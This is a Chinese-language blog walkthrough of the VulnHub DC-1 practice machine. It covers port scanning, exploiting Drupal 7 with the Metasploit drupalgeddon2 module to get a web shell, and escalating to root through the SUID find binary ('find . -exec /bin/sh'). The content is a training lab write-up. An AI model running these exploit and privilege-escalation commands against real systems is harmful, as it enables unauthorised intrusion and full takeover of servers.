希望和各位大佬一起学习,如果文章内容有错请多多指正,谢谢!

个人博客链接:CH4SER的个人BLOG – Welcome To Ch4ser's Blog

DC-1 靶机下载地址:DC: 1 ~ VulnHub



0x01 信息收集

Nmap扫描目标主机,发现开放22、80、111、40884端口,分别运行OpenSSH 6.0p1、Apache httpd 2.2.22、rpcbind 2-4服务。

访问80端口是一个Drupal的登录页面。Wappalyzer显示CMS为Drupal 7,编程语言为PHP,操作系统为Debian。



0x02 Web漏洞利用 - drupalgeddon2

MSF搜索Drupal,使用payload:exploit/unix/webapp/drupal_drupalgeddon2,成功拿到Web权限www-data。

msf6 > search drupal

msf6 > use exploit/unix/webapp/drupal_drupalgeddon2

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.196.137

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 80

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run



0x03 权限提升 - SUID

上传综合辅助探测脚本LinEnum.sh至目标主机/tmp目录下,给予执行权限执行。

辅助项目下载地址:GitHub - rebootuser/LinEnum: Scripted Local Linux Enumeration & Privilege Escalation Checks

检测到可利用的SUID文件/usr/bin/find

查询GTFOBins得知find的SUID提权方式如下,启用一个新的root权限的bash。

/usr/bin/find . -exec '/bin/sh' \;

SUID提权成功,拿到root权限和最终flag。

)

)

运算处理指令)

将二维转化为彩色图像)